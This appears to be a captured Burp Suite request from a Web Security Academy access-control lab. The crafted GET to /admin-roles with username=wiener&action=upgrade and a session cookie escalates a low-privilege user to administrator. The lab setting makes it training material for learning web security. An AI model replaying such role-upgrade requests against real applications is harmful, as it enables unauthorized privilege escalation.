 Request
Pretty Raw Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a15002a04565eaa80f6354500a300ed.web-security-academy.net
3 Cookie: session=VQ73DrnXqWdoefUdO7ixC9w79XfsBK69
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a15002a04565eaa80f6354500a300ed.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a15002a04565eaa80f6354500a300ed.web-security-academy.net/admin
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22